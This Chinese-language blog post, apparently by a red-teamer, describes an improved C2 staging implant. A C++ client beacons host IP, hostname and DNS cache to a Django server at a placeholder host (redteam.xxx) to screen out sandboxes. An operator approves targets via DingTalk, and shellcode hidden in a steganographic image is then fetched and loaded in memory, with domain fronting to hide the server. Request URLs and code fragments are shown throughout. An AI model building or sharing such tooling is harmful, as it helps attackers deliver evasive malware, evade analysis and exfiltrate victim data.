通过人工准入实现c2上线(改进版)
2022-初版

把shellcode载荷放在平台生成的隐写图片中,前锋马回传机器基础信息用于判断是否是沙箱或调试机,确认是真实目标,人为准入,目标机解析隐写图片shellcode后上线到c2。

2023-改进版:
前段时间又完善了下之前写的准入,发出来做个记录,接入到了钉钉通知,方便多人协同操作,通过信息判断是否是沙箱分析机,机器是否有价值,然后通过IM去决定加载后面的shellcode。
server端是django写,clinet是c++。 环境安装:
1 | pip3 install django==2.1.3 |
访问流程: 1.客户端随机生成GUID动态请求server端获取key http://redteam.xxx/key?uuid=41303000200-0400-0500-0006-000700080009
1 | wchar_t guidbuffer[GUID_LEN] = { 0 }; |
2.获取客户端IP,主机名称以及本地dns缓存记录(这里回传数据可以根据实际情况进行定制,例如杀软安装软件等…) ,使用key对机器信息aes加密发送给server端 aes加解密参考 https://blog.csdn.net/witto_sdy/article/details/83375999 http://redteam.xxx/add?uuid=41303000200-0400-0500-0006-000700080009&target=3d316499851da40d2c29a0cf2e6f645a&dns=e8f1c693514ccd053addeee84cfd350ad0f38374e86f6f799b814cc09dda09c7
1 | 获取主机名以及对于的IP |
3.对回传回来主机名,dns记录,ip解密的数据进行判断,根据信息判断是否允许上线,允许上线则用生成一个图片隐写马,等待客户端请求返回解析出来shelllcode server端处理代码
1 | # 判断生成图片 |
4.clinet端循环监听请求对应的图片读取解析图片位移获取shellcode并内存加载上线c2 http://redteam.xxx/task/cmd?uuid=41303000200-0400-0500-0006-000700080009
1 | DWORD dwStatusCodeReturn = 0; |
对敏感数据进行处理
沙箱中会静态从内存中匹配url 链接,这里用域前置来匿名服务器地址, 在winhttp中增加个指定的host头来实现域前置
1 | std::wstring strHost = GetHost(Url); #获取host |

实现效果

最终效果
思路和主要代码都给出来了,动动手就可以写出来了,欢迎交流指正!